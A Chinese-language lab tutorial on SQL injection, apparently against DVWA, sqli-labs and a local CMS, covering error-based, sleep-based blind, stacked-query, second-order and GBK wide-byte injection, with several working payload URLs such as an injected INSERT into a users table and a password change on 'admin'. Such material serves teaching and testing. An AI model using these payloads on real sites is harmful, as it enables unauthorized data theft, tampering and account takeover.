жҠҘй”ҷжіЁе…Ҙ

CMSзі»з»ҹпјҡ

е·ІзҹҘпјҡж•°еӯ—еһӢжіЁе…Ҙ







1. group by иҷҡжӢҹиЎЁдё»й”®йҮҚеӨҚеҶІзӘҒ

еҺҹзҗҶпјҡ

https://blog.csdn.net/he_and/article/details/80455884?utm_medium=distribute.pc_relevant_t0.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param

http://10.1.1.8/cms/show.php?id=33 and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)



2. extractvalue()еҮҪж•°







3. updatexml()еҮҪж•°

ж•°жҚ®еә“еҗҚпјҡcms



cmsзҡ„дёҖеј иЎЁзҡ„иЎЁеҗҚпјҡcms_article

ж”№еҸҳlimit 0,1дёӯзҡ„0继з»ӯжҹҘиҜўе…¶д»–иЎЁпјҒ

延时注е…Ҙ(sleep)

жІЎжңүд»»дҪ•жҠҘй”ҷдҝЎжҒҜиҫ“еҮәпјҢж— жі•еҲӨж–ӯSQLжіЁе…ҘжөӢиҜ•иҜӯеҸҘжҳҜеҗҰжӯЈзЎ®пјҢйҖҡиҝҮжһ„йҖ sleepжіЁе…Ҙзҡ„SQLжөӢиҜ•иҜӯеҸҘпјҢж №жҚ®йЎөйқўзҡ„иҝ”еӣһж—¶й—ҙеҲӨж–ӯж•°жҚ®еә“дёӯеӯҳеӮЁдәҶе“ӘдәӣдҝЎжҒҜпјҒ

sleep()пјҡи®©жү§иЎҢSQLиҜӯеҸҘж—¶й—ҙеҸҳй•ҝпјҒ

sleep()еёёдёҺif(expression1пјҢexpression2пјҢexpression3)з»“еҗҲдҪҝз”ЁпјҒ

if(expression1пјҢexpression2пјҢexpression3)пјҡ

еҰӮжһңexpresson1дёәTRUEпјҢif()иҝ”еӣһexpression2пјҢеҗҰеҲҷиҝ”еӣһexpression3пјҒ

иҺ·еҸ–ж•°жҚ®еә“еҗҚй•ҝеәҰ

http://10.1.1.8/DVWA-master/vulnerabilities/sqli_blind/?id=1' and if(length(database()) >8 ,sleep(5),1) --+&Submit=Submit#еҲҶжһҗпјҡ

еҰӮжһңж•°жҚ®еә“зҡ„й•ҝеәҰеӨ§дәҺ8пјҢдј‘зң 5з§’еҗҺпјҢжү§иЎҢid=1зҡ„жҹҘиҜўпјҢid=1зҡ„жҹҘиҜўж—¶й—ҙеӨ§зәҰеҸӘжңүеҮ еҚҒжҜ«з§’пјҢеҗҰеҲҷ(е°ҸдәҺзӯүдәҺ8)пјҢзӣҙжҺҘжҹҘиҜўid=1пјҒ

з»“и®әпјҡйҖҡиҝҮsleep()дә§з”ҹзҡ„ж—¶й—ҙе·®жқҘеҲӨж–ӯSQLиҜӯеҸҘзҡ„жү§иЎҢз»“жһңпјҒ

......



е ҶеҸ жҹҘиҜўжіЁе…Ҙ

з»“жқҹдәҶдёҖдёӘsqlиҜӯеҸҘеҗҺ(;)пјҢ继з»ӯжһ„йҖ дёӢдёҖжқЎиҜӯеҸҘпјҢдҪҶдјҡдёҚдјҡжү§иЎҢеҸ–еҶідәҺзӣёеә”зҡ„ж•°жҚ®еә“зі»з»ҹжҳҜеҗҰж”ҜжҢҒпјҒ

oralceдёҚж”ҜжҢҒпјҢmysqlж”ҜжҢҒ ......



http://10.1.1.8/sqli-labs-master/Less-38/?id=1' ; insert into users(id,username,password)values('66','wenxin','123.com') --+

insertжҸ’е…ҘжҲҗеҠҹпјҒ



жҹҘзңӢе ҶеҸ жҹҘиҜўжіЁе…Ҙжәҗз Ғпјҡ

з®ӯеӨҙжҢҮзӨәзҡ„д»Јз Ғдёӯе…Ғи®ёжү№йҮҸжү§иЎҢSQLпјҢиҝҷе°ұжңүеҸҜиғҪеӯҳеңЁе ҶеҸ жҹҘиҜўжіЁе…Ҙзҡ„еҸҜиғҪпјҒ

mysqli_multi_query()еҮҪж•°ж”ҜжҢҒеӨҡжқЎsqlиҜӯеҸҘеҗҢж—¶жү§иЎҢпјҒ

================================================

дҪҶе®һйҷ…жғ…еҶөдёӯпјҢеҰӮPHPдёәдәҶйҳІжӯўsqlжіЁе…ҘжңәеҲ¶пјҢеҫҖеҫҖдҪҝз”Ёи°ғз”Ёж•°жҚ®еә“зҡ„еҮҪж•°жҳҜmysqli_ query()еҮҪж•°пјҢе…¶еҸӘиғҪжү§иЎҢдёҖжқЎиҜӯеҸҘпјҢеҲҶеҸ·еҗҺйқўзҡ„еҶ…е®№е°ҶдёҚдјҡиў«жү§иЎҢпјҢжүҖд»ҘеҸҜд»ҘиҜҙе ҶеҸ жіЁе…Ҙзҡ„дҪҝз”ЁжқЎд»¶еҚҒеҲҶжңүйҷҗпјҢдёҖж—ҰиғҪеӨҹиў«дҪҝз”ЁпјҢе°ҶеҸҜиғҪеҜ№зҪ‘з«ҷйҖ жҲҗеҚҒеҲҶеӨ§зҡ„еЁҒиғҒпјҒ

================================================

иҺ·еҸ–ж•°жҚ®еә“зҡ„й•ҝеәҰ





http://10.1.1.8/sqli-labs-master/Less-38/?id=1';select if(length(database())>5,sleep(5),1) --+

е ҶеҸ жҹҘиҜўдёҺиҒ”еҗҲжҹҘиҜў(union select)зҡ„еҢәеҲ«пјҡ

иҒ”еҗҲжҹҘиҜўеҸӘиғҪжҹҘиҜў(select)пјҢе ҶеҸ жіЁе…ҘеҸҜд»Ҙжү§иЎҢд»»ж„ҸиҜӯеҸҘпјҒ

(insert/update/create/delete...зӯү)

......



дәҢж¬ЎжіЁе…Ҙ







з”ЁжҲ·жӯЈеёёзҷ»еҪ•пјҒ



зҷ»еҪ•йЎөйқўиҝҳжңү"еҝҳи®°еҜҶз Ғ"е’ҢжіЁеҶҢж–°з”ЁжҲ·зҡ„еҠҹиғҪпјҒ







жіЁеҶҢиҙҰжҲ·пјҡ









зҷ»еҪ•ж•°жҚ®еә“зі»з»ҹпјҢжҹҘзңӢз”ЁжҲ·дҝЎжҒҜпјҒ



жӯӨйЎөйқўдёӢдҝ®ж”№admin'#зҡ„еҜҶз Ғпјҡ



ж•°жҚ®еә“жҹҘзңӢдҝ®ж”№жғ…еҶөпјҡ



з»“и®әпјҡadmin'#并没жңүиў«дҝ®ж”№пјҢдҪҶдҝ®ж”№дәҶеҺҹж•°жҚ®еә“йҮҢзҡ„adminзҡ„еҜҶз Ғ(еҺҹжқҘadminзҡ„еҜҶз ҒжҳҜadmin)

з”Ёadmin/123456зҷ»еҪ•пјҡ

иҝ”еӣһHOMEпјҢжіЁй”ҖеҪ“еүҚиҙҰжҲ·(Logout)пјҒ

adminз”ЁжҲ·жҲҗеҠҹзҷ»еҪ•пјҒ



жҹҘзңӢжіЁеҶҢйЎөйқўжәҗз Ғпјҡ



и·іиҪ¬еҲ°пјҡlogin_create.php



$sql = "insert into users ( username, password) values(\"$username\", \"$pass\")";жіЁеҶҢеҗҺпјҢжҸ’е…Ҙж•°жҚ®еә“зҡ„SQLиҜӯеҸҘпјҒ

д»Јз Ғе®Ўи®Ўпјҡ

з»“и®әпјҡд»…еҜ№зү№ж®Ҡеӯ—з¬Ұ"иҝӣиЎҢдәҶиҪ¬д№үпјҒ





жҹҘзңӢдҝ®ж”№еҜҶз ҒйЎөйқўжәҗз Ғпјҡ

д»Јз Ғе®Ўи®Ўпјҡ

$username= $_SESSION["username"]; // admin'#$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";// username='$username' ==> username='admin'#' ==>username='admin'// жүҖд»Ҙ,е®һйҷ…дёҠдҝ®ж”№зҡ„жҳҜadminзҡ„еҜҶз ҒпјҒе®Ҫеӯ—иҠӮжіЁе…Ҙ

================================================

еҪ“жҹҗеӯ—з¬Ұзҡ„еӨ§е°ҸдёәдёҖдёӘеӯ—иҠӮж—¶пјҢз§°е…¶еӯ—з¬ҰдёәзӘ„еӯ—иҠӮ.

еҪ“жҹҗеӯ—з¬Ұзҡ„еӨ§е°ҸдёәдёӨдёӘеӯ—иҠӮж—¶пјҢз§°е…¶еӯ—з¬Ұдёәе®Ҫеӯ—иҠӮ.

жүҖжңүиӢұж–Үй»ҳи®ӨеҚ дёҖдёӘеӯ—иҠӮпјҢжұүеӯ—еҚ дёӨдёӘеӯ—иҠӮпјҒ

еёёи§Ғзҡ„е®Ҫеӯ—иҠӮзј–з Ғпјҡ

GB2312

GBK

GB18030

BIG5

Shift_JIS

......

================================================



ејҖеҸ‘дәәе‘ҳдёәдәҶйҳІжӯўSQLжіЁе…ҘпјҢеҜ№з”ЁжҲ·иҫ“е…Ҙзҡ„еҚ•еј•еҸ·(')дјҡиҝӣиЎҢиҪ¬д№үеӨ„зҗҶ(\')пјҢиҪ¬д№үеҗҺзҡ„еҚ•еј•еҸ·пјҢдёҚиғҪиө·еҲ°еүҚеҗҺеҚ•еј•еҸ·й—ӯеҗҲзҡ„дҪңз”Ё('')пјҢе®ғеҸӘиғҪдҪңдёәдёӨдёӘеҚ•еј•еҸ·й—ӯеҗҲеҗҺзҡ„еҶ…е®№('\''==>' ' ')пјҢиҝҷж ·дјҡеҜјиҮҙid=1'дёӯзҡ„'дёҚиғҪи·ҹеүҚдёҖдёӘеҚ•еј•еҸ·й—ӯеҗҲпјҢиҖҢеҸӘиғҪдҪңдёәеүҚдёҖдёӘеҚ•еј•еҸ·е’ҢжңҖеҗҺдёҖдёӘеҚ•еј•еҸ·й—ӯеҗҲеҶ…зҡ„еҶ…е®№пјҢжүҖд»ҘеңЁдёҖиҲ¬жғ…еҶөдёӢпјҢжӯӨж—¶дёҚдјҡеӯҳеңЁSQLжіЁе…ҘжјҸжҙһпјҒжүҖд»ҘпјҢиҰҒе®һж–ҪSQLжјҸжҙһжіЁе…ҘпјҢйңҖиҰҒз»•иҝҮиҪ¬д№ү(\)пјҒ

жҖқи·Ҝпјҡ

1. \ еӨұеҺ»иҪ¬д№үдҪңз”Ё(ејҖеҸ‘дәәе‘ҳжүҚиғҪеҒҡ)

2. и®©\ ж¶ҲеӨұ

и®©\ж¶ҲеӨұпјҡдҪҝз”Ёе®Ҫеӯ—иҠӮжіЁе…Ҙ(ж•°жҚ®еә“зҡ„зј–з Ғж–№ејҸеҝ…йЎ»дёәе®Ҫеӯ—иҠӮзј–з ҒпјҢеҰӮпјҡGBKпјҒ)

ж–№жі•пјҡ



еңЁең°еқҖеҗҺе…ҲеҠ дёҖдёӘ%dfпјҢеҶҚеҠ еҚ•еј•еҸ·пјҢеӣ дёә\зҡ„зј–з Ғдёә%5cпјҢиҖҢеңЁGBKзј–з ҒдёӯпјҢ%df%5cжҳҜз№ҒдҪ“еӯ—"йҖЈ"пјҢиҝҷж ·\е°ұж¶ҲеӨұдәҶпјҢйӮЈд№Ҳ'дёҚжҳҜдҪңдёәеҶ…е®№дәҶпјҢжңҖеҗҺејҖеҸ‘дәәе‘ҳжһ„е»әзҡ„SQLиҜӯеҸҘдёӯпјҢз”ұдәҺеӨҡеҮәдёҖдёӘдёҚжҳҜеҶ…е®№зҡ„'е°ұдјҡжҠҘй”ҷпјҒиҝҷж—¶жҲ‘们еҸҜд»Ҙжһ„е»әSQLиҜӯеҸҘпјҢжҠҠеӨҡдҪҷзҡ„вҖҳжіЁйҮҠжҺүпјҢи®©е…¶ж¶ҲеӨұпјҢйӮЈд№ҲжңҖеҗҺзҡ„SQLиҜӯеҸҘе°ұиғҪжӯЈзЎ®жү§иЎҢдәҶпјҒ

жҖқи·Ҝпјҡ(иҢғеӣҙпјҡ%81-%FE)

' \' ' ===> еҲқе§ӢзҠ¶жҖҒ,иҪ¬д№үеҗҺзҡ„('),дҪңдёәйҰ–е°ҫ(')зҡ„еҶ…е®№пјҒ' йҖЈ' ' ===> \ж¶ҲеӨұ,дҪҶSQLиҜӯжі•й”ҷиҜҜ,дёҚиғҪжӯЈзЎ®жү§иЎҢSQLиҜӯеҸҘ!жіЁйҮҠжҺүжңҖеҗҺдёҖдёӘ(') ===> ' йҖЈ' ===> SQLиҜӯжі•жӯЈзЎ®,дҫҝиғҪжӯЈзЎ®жү§иЎҢSQLиҜӯеҸҘдәҶпјҒ









еҠ дәҶ(')еҗҺпјҢз”ұдәҺејҖеҸ‘дәәе‘ҳиҝӣиЎҢдәҶиҪ¬д№үпјҢжүҖд»ҘзЁӢеәҸиҝҗиЎҢжӯЈеёёпјҒ

